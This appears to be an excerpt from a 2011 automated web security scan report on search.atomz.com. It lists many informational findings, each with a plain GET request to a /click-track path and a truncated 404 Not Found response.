| HTTP/1.1 404 Not Found Date: Sun, 18 Sep 2011 12:31:29 GMT Server: Atomz/1.0 Last-Modified: Mon, 05 Sep 2011 10:16:12 GMT ETag: "b5d894-410-4e64a16c" Accept-Ranges: bytes Content-Length: 1040 Content-Type: text/html Via: 1.1 search.atomz.com:82 X-Cache: MISS from search.atomz.com Connection: close <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <!-- Copyright (c) 1999-2007 Omniture, Inc. All rights reserved. --> <html xml ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://search.atomz.com |
| Path: | /click-track/TXT/HHO |
| GET /click-track/TXT/HHO Host: search.atomz.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Date: Sun, 18 Sep 2011 12:31:29 GMT Server: Atomz/1.0 Last-Modified: Mon, 05 Sep 2011 10:16:12 GMT ETag: "188cf29-410-4e64a16c" Accept-Ranges: bytes Content-Length: 1040 Content-Type: text/html Via: 1.1 search.atomz.com:82 X-Cache: MISS from search.atomz.com Connection: close <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <!-- Copyright (c) 1999-2007 Omniture, Inc. All rights reserved. --> <html xml ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://search.atomz.com |
| Path: | /click-track/TXT/HHO |
| GET /click-track/TXT/HHO Host: search.atomz.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Date: Sun, 18 Sep 2011 12:31:30 GMT Server: Atomz/1.0 Last-Modified: Mon, 05 Sep 2011 10:16:12 GMT ETag: "1100e91-410-4e64a16c" Accept-Ranges: bytes Content-Length: 1040 Content-Type: text/html Via: 1.1 search.atomz.com:82 X-Cache: MISS from search.atomz.com Connection: close <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <!-- Copyright (c) 1999-2007 Omniture, Inc. All rights reserved. --> <html xml ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://search.atomz.com |
| Path: | /click-track/TXT/HHO |
| GET /click-track/TXT/HHO Host: search.atomz.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Date: Sun, 18 Sep 2011 12:31:29 GMT Server: Atomz/1.0 Last-Modified: Mon, 05 Sep 2011 10:16:12 GMT ETag: "1100e91-410-4e64a16c" Accept-Ranges: bytes Content-Length: 1040 Content-Type: text/html Via: 1.1 search.atomz.com:82 X-Cache: MISS from search.atomz.com Connection: close <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <!-- Copyright (c) 1999-2007 Omniture, Inc. All rights reserved. --> <html xml ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://search.atomz.com |
| Path: | /click-track/TXT/HHO |
| GET /click-track/TXT/HHO Host: search.atomz.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Date: Sun, 18 Sep 2011 12:31:29 GMT Server: Atomz/1.0 Last-Modified: Mon, 05 Sep 2011 10:16:12 GMT ETag: "264c0fb-410-4e64a16c" Accept-Ranges: bytes Content-Length: 1040 Content-Type: text/html Via: 1.1 search.atomz.com:82 X-Cache: MISS from search.atomz.com Connection: close <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <!-- Copyright (c) 1999-2007 Omniture, Inc. All rights reserved. --> <html xml ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://search.atomz.com |
| Path: | /click-track/TXT/HHO |
| GET /click-track/TXT/HHO Host: search.atomz.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Date: Sun, 18 Sep 2011 12:31:32 GMT Server: Atomz/1.0 Last-Modified: Mon, 05 Sep 2011 10:16:12 GMT ETag: "188cf29-410-4e64a16c" Accept-Ranges: bytes Content-Length: 1040 Content-Type: text/html Via: 1.1 search.atomz.com:82 X-Cache: MISS from search.atomz.com Connection: close <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <!-- Copyright (c) 1999-2007 Omniture, Inc. All rights reserved. --> <html xml ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://search.atomz.com |
| Path: | /click-track/TXT/HHO |
| GET /click-track/TXT/HHO Host: search.atomz.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Date: Sun, 18 Sep 2011 12:31:33 GMT Server: Atomz/1.0 Last-Modified: Mon, 05 Sep 2011 10:16:12 GMT ETag: "264c0fb-410-4e64a16c" Accept-Ranges: bytes Content-Length: 1040 Content-Type: text/html Via: 1.1 search.atomz.com:82 X-Cache: MISS from search.atomz.com Connection: close <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <!-- Copyright (c) 1999-2007 Omniture, Inc. All rights reserved. --> <html xml ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://search.atomz.com |
| Path: | /click-track/TXT/HHO |
| GET /click-track/TXT/HHO Host: search.atomz.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Date: Sun, 18 Sep 2011 12:31:32 GMT Server: Atomz/1.0 Last-Modified: Mon, 05 Sep 2011 10:16:12 GMT ETag: "264c0fb-410-4e64a16c" Accept-Ranges: bytes Content-Length: 1040 Content-Type: text/html Via: 1.1 search.atomz.com:82 X-Cache: MISS from search.atomz.com Connection: close <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <!-- Copyright (c) 1999-2007 Omniture, Inc. All rights reserved. --> <html xml ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://search.atomz.com |
| Path: | /click-track/TXT/HHO |
| GET /click-track/TXT/HHO Host: search.atomz.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Date: Sun, 18 Sep 2011 12:31:33 GMT Server: Atomz/1.0 Last-Modified: Mon, 05 Sep 2011 10:16:12 GMT ETag: "1100e91-410-4e64a16c" Accept-Ranges: bytes Content-Length: 1040 Content-Type: text/html Via: 1.1 search.atomz.com:82 X-Cache: MISS from search.atomz.com Connection: close <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <!-- Copyright (c) 1999-2007 Omniture, Inc. All rights reserved. --> <html xml ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://search.atomz.com |
| Path: | /click-track/TXT/HHO |
| GET /click-track/TXT/HHO Host: search.atomz.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Date: Sun, 18 Sep 2011 12:31:32 GMT Server: Atomz/1.0 Last-Modified: Mon, 05 Sep 2011 10:16:12 GMT ETag: "264c0fb-410-4e64a16c" Accept-Ranges: bytes Content-Length: 1040 Content-Type: text/html Via: 1.1 search.atomz.com:82 X-Cache: MISS from search.atomz.com Connection: close <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <!-- Copyright (c) 1999-2007 Omniture, Inc. All rights reserved. --> <html xml ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://search.atomz.com |
| Path: | /click-track/TXT/HHO |
| GET /click-track/TXT/HHO Host: search.atomz.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Date: Sun, 18 Sep 2011 12:31:31 GMT Server: Atomz/1.0 Last-Modified: Mon, 05 Sep 2011 10:16:12 GMT ETag: "188cf29-410-4e64a16c" Accept-Ranges: bytes Content-Length: 1040 Content-Type: text/html Via: 1.1 search.atomz.com:82 X-Cache: MISS from search.atomz.com Connection: close <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <!-- Copyright (c) 1999-2007 Omniture, Inc. All rights reserved. --> <html xml ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://search.atomz.com |
| Path: | /click-track/TXT/HHO |
| GET /click-track/TXT/HHO Host: search.atomz.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Date: Sun, 18 Sep 2011 12:31:32 GMT Server: Atomz/1.0 Last-Modified: Mon, 05 Sep 2011 10:16:12 GMT ETag: "b5d894-410-4e64a16c" Accept-Ranges: bytes Content-Length: 1040 Content-Type: text/html Via: 1.1 search.atomz.com:82 X-Cache: MISS from search.atomz.com Connection: close <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <!-- Copyright (c) 1999-2007 Omniture, Inc. All rights reserved. --> <html xml ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://search.atomz.com |
| Path: | /click-track/TXT/HHO |
| GET /click-track/TXT/HHO Host: search.atomz.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Date: Sun, 18 Sep 2011 12:31:32 GMT Server: Atomz/1.0 Last-Modified: Mon, 05 Sep 2011 10:16:12 GMT ETag: "264c0fb-410-4e64a16c" Accept-Ranges: bytes Content-Length: 1040 Content-Type: text/html Via: 1.1 search.atomz.com:82 X-Cache: MISS from search.atomz.com Connection: close <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <!-- Copyright (c) 1999-2007 Omniture, Inc. All rights reserved. --> <html xml ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://search.atomz.com |
| Path: | /click-track/TXT/HHO/ISS |
| GET /click-track/TXT/HHO/ISS HTTP/1.1 Host: search.atomz.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Date: Sun, 18 Sep 2011 12:31:25 GMT Server: Atomz/1.0 Last-Modified: Mon, 05 Sep 2011 10:16:12 GMT ETag: "b5d894-410-4e64a16c" Accept-Ranges: bytes Content-Length: 1040 Content-Type: text/html Via: 1.1 search.atomz.com:82 X-Cache: MISS from search.atomz.com Connection: close <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <!-- Copyright (c) 1999-2007 Omniture, Inc. All rights reserved. --> <html xml ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://search.atomz.com |
| Path: | /click-track/TXT/HHO/ISS |
| GET /click-track/TXT/HHO/ISS Host: search.atomz.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Date: Sun, 18 Sep 2011 12:31:27 GMT Server: Atomz/1.0 Last-Modified: Mon, 05 Sep 2011 10:16:12 GMT ETag: "b5d894-410-4e64a16c" Accept-Ranges: bytes Content-Length: 1040 Content-Type: text/html Via: 1.1 search.atomz.com:82 X-Cache: MISS from search.atomz.com Connection: close <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <!-- Copyright (c) 1999-2007 Omniture, Inc. All rights reserved. --> <html xml ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://search.atomz.com |
| Path: | /click-track/TXT/HHO/ISS |
| GET /click-track/TXT/HHO/ISS Host: search.atomz.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Date: Sun, 18 Sep 2011 12:31:27 GMT Server: Atomz/1.0 Last-Modified: Mon, 05 Sep 2011 10:16:12 GMT ETag: "188cf29-410-4e64a16c" Accept-Ranges: bytes Content-Length: 1040 Content-Type: text/html Via: 1.1 search.atomz.com:82 X-Cache: MISS from search.atomz.com Connection: close <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <!-- Copyright (c) 1999-2007 Omniture, Inc. All rights reserved. --> <html xml ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://search.atomz.com |
| Path: | /click-track/TXT/HHO/ISS |
| GET /click-track/TXT/HHO/ISS Host: search.atomz.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Date: Sun, 18 Sep 2011 12:31:27 GMT Server: Atomz/1.0 Last-Modified: Mon, 05 Sep 2011 10:16:12 GMT ETag: "1100e91-410-4e64a16c" Accept-Ranges: bytes Content-Length: 1040 Content-Type: text/html Via: 1.1 search.atomz.com:82 X-Cache: MISS from search.atomz.com Connection: close <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <!-- Copyright (c) 1999-2007 Omniture, Inc. All rights reserved. --> <html xml ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://search.atomz.com |
| Path: | /click-track/TXT/HHO/ISS |
| GET /click-track/TXT/HHO/ISS Host: search.atomz.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Date: Sun, 18 Sep 2011 12:31:28 GMT Server: Atomz/1.0 Last-Modified: Mon, 05 Sep 2011 10:16:12 GMT ETag: "b5d894-410-4e64a16c" Accept-Ranges: bytes Content-Length: 1040 Content-Type: text/html Via: 1.1 search.atomz.com:82 X-Cache: MISS from search.atomz.com Connection: close <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <!-- Copyright (c) 1999-2007 Omniture, Inc. All rights reserved. --> <html xml ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://search.atomz.com |
| Path: | /click-track/TXT/HHO/ISS |
| GET /click-track/TXT/HHO/ISS Host: search.atomz.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Date: Sun, 18 Sep 2011 12:31:26 GMT Server: Atomz/1.0 Last-Modified: Mon, 05 Sep 2011 10:16:12 GMT ETag: "264c0fb-410-4e64a16c" Accept-Ranges: bytes Content-Length: 1040 Content-Type: text/html Via: 1.1 search.atomz.com:82 X-Cache: MISS from search.atomz.com Connection: close <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <!-- Copyright (c) 1999-2007 Omniture, Inc. All rights reserved. --> <html xml ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://search.atomz.com |
| Path: | /click-track/TXT/HHO/ISS |
| GET /click-track/TXT/HHO/ISS Host: search.atomz.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Date: Sun, 18 Sep 2011 12:31:28 GMT Server: Atomz/1.0 Last-Modified: Mon, 05 Sep 2011 10:16:12 GMT ETag: "1100e91-410-4e64a16c" Accept-Ranges: bytes Content-Length: 1040 Content-Type: text/html Via: 1.1 search.atomz.com:82 X-Cache: MISS from search.atomz.com Connection: close <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <!-- Copyright (c) 1999-2007 Omniture, Inc. All rights reserved. --> <html xml ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://search.atomz.com |
| Path: | /click-track/TXT/HHO/ISS |
| GET /click-track/TXT/HHO/ISS Host: search.atomz.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Date: Sun, 18 Sep 2011 12:31:28 GMT Server: Atomz/1.0 Last-Modified: Mon, 05 Sep 2011 10:16:12 GMT ETag: "264c0fb-410-4e64a16c" Accept-Ranges: bytes Content-Length: 1040 Content-Type: text/html Via: 1.1 search.atomz.com:82 X-Cache: MISS from search.atomz.com Connection: close <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <!-- Copyright (c) 1999-2007 Omniture, Inc. All rights reserved. --> <html xml ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://search.atomz.com |
| Path: | /click-track/TXT/HHO/ISS |
| GET /click-track/TXT/HHO/ISS Host: search.atomz.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Date: Sun, 18 Sep 2011 12:31:27 GMT Server: Atomz/1.0 Last-Modified: Mon, 05 Sep 2011 10:16:12 GMT ETag: "188cf29-410-4e64a16c" Accept-Ranges: bytes Content-Length: 1040 Content-Type: text/html Via: 1.1 search.atomz.com:82 X-Cache: MISS from search.atomz.com Connection: close <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <!-- Copyright (c) 1999-2007 Omniture, Inc. All rights reserved. --> <html xml ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://search.atomz.com |
| Path: | /click-track/TXT/HHO/ISS |
| GET /click-track/TXT/HHO/ISS Host: search.atomz.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Date: Sun, 18 Sep 2011 12:31:26 GMT Server: Atomz/1.0 Last-Modified: Mon, 05 Sep 2011 10:16:12 GMT ETag: "b5d894-410-4e64a16c" Accept-Ranges: bytes Content-Length: 1040 Content-Type: text/html Via: 1.1 search.atomz.com:82 X-Cache: MISS from search.atomz.com Connection: close <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <!-- Copyright (c) 1999-2007 Omniture, Inc. All rights reserved. --> <html xml ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://search.atomz.com |
| Path: | /click-track/TXT/HHO/ISS |
| GET /click-track/TXT/HHO/ISS Host: search.atomz.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Date: Sun, 18 Sep 2011 12:31:27 GMT Server: Atomz/1.0 Last-Modified: Mon, 05 Sep 2011 10:16:12 GMT ETag: "188cf29-410-4e64a16c" Accept-Ranges: bytes Content-Length: 1040 Content-Type: text/html Via: 1.1 search.atomz.com:82 X-Cache: MISS from search.atomz.com Connection: close <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <!-- Copyright (c) 1999-2007 Omniture, Inc. All rights reserved. --> <html xml ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://search.atomz.com |
| Path: | /click-track/TXT/HHO/ISS |
| GET /click-track/TXT/HHO/ISS Host: search.atomz.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Date: Sun, 18 Sep 2011 12:31:28 GMT Server: Atomz/1.0 Last-Modified: Mon, 05 Sep 2011 10:16:12 GMT ETag: "1100e91-410-4e64a16c" Accept-Ranges: bytes Content-Length: 1040 Content-Type: text/html Via: 1.1 search.atomz.com:82 X-Cache: MISS from search.atomz.com Connection: close <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <!-- Copyright (c) 1999-2007 Omniture, Inc. All rights reserved. --> <html xml ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://search.atomz.com |
| Path: | /click-track/TXT/HHO/ISS |
| GET /click-track/TXT/HHO/ISS Host: search.atomz.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Date: Sun, 18 Sep 2011 12:31:28 GMT Server: Atomz/1.0 Last-Modified: Mon, 05 Sep 2011 10:16:12 GMT ETag: "188cf29-410-4e64a16c" Accept-Ranges: bytes Content-Length: 1040 Content-Type: text/html Via: 1.1 search.atomz.com:82 X-Cache: MISS from search.atomz.com Connection: close <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <!-- Copyright (c) 1999-2007 Omniture, Inc. All rights reserved. --> <html xml ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://search.atomz.com |
| Path: | /click-track/TXT/HHO |
| GET /click-track/TXT/HHO Host: search.atomz.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Date: Sun, 18 Sep 2011 12:31:29 GMT Server: Atomz/1.0 Last-Modified: Mon, 05 Sep 2011 10:16:12 GMT ETag: "188cf29-410-4e64a16c" Accept-Ranges: bytes Content-Length: 1040 Content-Type: text/html Via: 1.1 search.atomz.com:82 X-Cache: MISS from search.atomz.com Connection: close <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <!-- Copyright (c) 1999-2007 Omniture, Inc. All rights reserved. --> <html xml ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://search.atomz.com |
| Path: | /click-track/TXT/HHO |
| GET /click-track/TXT/HHO Host: search.atomz.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Date: Sun, 18 Sep 2011 12:31:29 GMT Server: Atomz/1.0 Last-Modified: Mon, 05 Sep 2011 10:16:12 GMT ETag: "264c0fb-410-4e64a16c" Accept-Ranges: bytes Content-Length: 1040 Content-Type: text/html Via: 1.1 search.atomz.com:82 X-Cache: MISS from search.atomz.com Connection: close <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <!-- Copyright (c) 1999-2007 Omniture, Inc. All rights reserved. --> <html xml ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://search.atomz.com |
| Path: | /click-track/TXT/HHO |
| GET /click-track/TXT/HHO Host: search.atomz.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Date: Sun, 18 Sep 2011 12:31:29 GMT Server: Atomz/1.0 Last-Modified: Mon, 05 Sep 2011 10:16:12 GMT ETag: "b5d894-410-4e64a16c" Accept-Ranges: bytes Content-Length: 1040 Content-Type: text/html Via: 1.1 search.atomz.com:82 X-Cache: MISS from search.atomz.com Connection: close <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <!-- Copyright (c) 1999-2007 Omniture, Inc. All rights reserved. --> <html xml ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://search.atomz.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: search.atomz.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Date: Sun, 18 Sep 2011 12:31:48 GMT Server: Atomz/1.0 Last-Modified: Mon, 05 Sep 2011 10:16:12 GMT ETag: "b5d894-410-4e64a16c" Accept-Ranges: bytes Content-Length: 1040 Content-Type: text/html Via: 1.1 search.atomz.com:82 X-Cache: MISS from search.atomz.com Connection: close <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <!-- Copyright (c) 1999-2007 Omniture, Inc. All rights reserved. --> <html xml ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://search.atomz.com |
| Path: | /click-track/TXT/Partners |
| GET /click-track/TXT/Partners Host: search.atomz.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Date: Sun, 18 Sep 2011 12:31:49 GMT Server: Atomz/1.0 Last-Modified: Mon, 05 Sep 2011 10:16:12 GMT ETag: "b5d894-410-4e64a16c" Accept-Ranges: bytes Content-Length: 1040 Content-Type: text/html Via: 1.1 search.atomz.com:82 X-Cache: MISS from search.atomz.com Connection: close <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <!-- Copyright (c) 1999-2007 Omniture, Inc. All rights reserved. --> <html xml ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://search.atomz.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: search.atomz.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Date: Sun, 18 Sep 2011 12:31:13 GMT Server: Atomz/1.0 Last-Modified: Mon, 05 Sep 2011 10:16:12 GMT ETag: "b5d894-410-4e64a16c" Accept-Ranges: bytes Content-Length: 1040 Content-Type: text/html Via: 1.1 search.atomz.com:82 X-Cache: MISS from search.atomz.com Connection: close <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <!-- Copyright (c) 1999-2007 Omniture, Inc. All rights reserved. --> <html xml ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://search.atomz.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: search.atomz.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Date: Sun, 18 Sep 2011 12:31:18 GMT Server: Atomz/1.0 Last-Modified: Mon, 05 Sep 2011 10:16:12 GMT ETag: "264c0fb-410-4e64a16c" Accept-Ranges: bytes Content-Length: 1040 Content-Type: text/html Via: 1.1 search.atomz.com:82 X-Cache: MISS from search.atomz.com Connection: close <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <!-- Copyright (c) 1999-2007 Omniture, Inc. All rights reserved. --> <html xml ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://search.atomz.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: search.atomz.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Date: Sun, 18 Sep 2011 12:31:18 GMT Server: Atomz/1.0 Last-Modified: Mon, 05 Sep 2011 10:16:12 GMT ETag: "b5d894-410-4e64a16c" Accept-Ranges: bytes Content-Length: 1040 Content-Type: text/html Via: 1.1 search.atomz.com:82 X-Cache: MISS from search.atomz.com Connection: close <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <!-- Copyright (c) 1999-2007 Omniture, Inc. All rights reserved. --> <html xml ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://search.atomz.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: search.atomz.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Date: Sun, 18 Sep 2011 12:31:20 GMT Server: Atomz/1.0 Last-Modified: Mon, 05 Sep 2011 10:16:12 GMT ETag: "188cf29-410-4e64a16c" Accept-Ranges: bytes Content-Length: 1040 Content-Type: text/html Via: 1.1 search.atomz.com:82 X-Cache: MISS from search.atomz.com Connection: close <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <!-- Copyright (c) 1999-2007 Omniture, Inc. All rights reserved. --> <html xml ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://search.atomz.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: search.atomz.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
